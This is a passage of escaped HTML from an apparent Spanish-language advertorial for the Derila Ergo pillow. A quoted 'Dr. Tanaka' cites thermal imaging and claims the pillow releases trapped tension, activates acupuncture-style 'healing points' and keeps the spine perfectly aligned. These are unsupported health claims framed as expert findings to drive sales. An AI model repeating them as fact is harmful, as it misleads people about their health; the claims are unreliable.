--tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"5 13\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" x-data=\"{ enteredView: false }\" x-intersect.once=\"enteredView = true\"\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" x-data=\"{ enteredView: false }\" x-intersect.once=\"enteredView = true\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELo que realmente le está pasando a tu cuello ahora mismo\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos estudios de termografía del Dr. Tanaka revelaron algo que incluso a él le sorprendió.\u0026nbsp;\u003C\/em\u003EMe muestra una serie de mapas de calor, señalando las áreas de color rojo intenso alrededor del cuello y los hombros.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Los músculos trapecios de la mayoría de las personas literalmente piden ayuda durante toda la noche»,\u0026nbsp;\u003C\/span\u003Eexplica, señalando los patrones rojos intensos. «Están atrapados en un estado de estrés constante que las almohadas normales empeoran con cada hora que pasa.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPiénsalo así:\u003C\/span\u003E\u0026nbsp;mientras lees esto, probablemente tus músculos del cuello estén tensos. Incluso podrías estar frotándolos sin darte cuenta. Ahora imagina esa tensión multiplicada por ocho horas de un mal apoyo mientras duermes.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELas investigaciones del Dr. Tanaka muestran que un sistema de apoyo adecuado tiene que:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELiberar esa tensión muscular atrapada (como un masaje suave que dura toda la noche)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EActivar esos puntos naturales de curación (los mismos que estimulan los acupuntores)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEvitar la acumulación de presión peligrosa (adiós a la rigidez matutina)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMantener la columna perfectamente alineada (como un entrenador de postura invisible)\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Después de tratar a miles de pacientes», añade el Dr. Tanaka, inclinándose hacia adelante para hacer énfasis, «puedo decir esto con total certeza: Tu cuerpo está tratando desesperadamente de curarse a sí mismo cada noche. Pero necesita el apoyo adecuado para hacerlo».\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EEXCLUSIVO: El Dr. Tanaka repasa mis 9 semanas de recuperación con Derila Ergo\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ECuando compartí mi diario del sueño con el Dr. Tanaka, notó algo fascinante acerca de cómo el cuerpo se cura a sí mismo cuando finalmente recibe el apoyo adecuado. Me guió por cada fase de la recuperación, explicándome lo que sucedía por dentro.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 637.438px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 637.438px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=400 400w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=600 600w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=900 900w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Phone Screenshot Killing Your Neck C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 637.438px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, 